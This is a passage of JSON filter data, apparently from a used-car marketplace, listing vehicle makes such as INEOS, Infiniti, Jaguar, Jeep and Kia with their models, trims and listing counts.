Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Limited Edition","Value":"S Limited Edition","Name":"S Limited Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":61}],"Selected":false,"Counter":9411,"Sort":45},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":40,"Sort":46},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":83,"Sort":47},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":46,"Sort":48},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":49},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":75,"Sort":50},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_HE Sports","Value":"HE Sports","Name":"HE Sports","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":53}],"Selected":false,"Counter":3140,"Sort":51},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Willys","Value":"Willys","Name":"Willys","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Jamboree","Value":"Jamboree","Name":"Jamboree","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_SRT Night","Value":"SRT Night","Name":"SRT Night","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":37}],"Selected":false,"Counter":1471,"Sort":52},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":5,"Sort":53},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":98,"Sort":54},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine 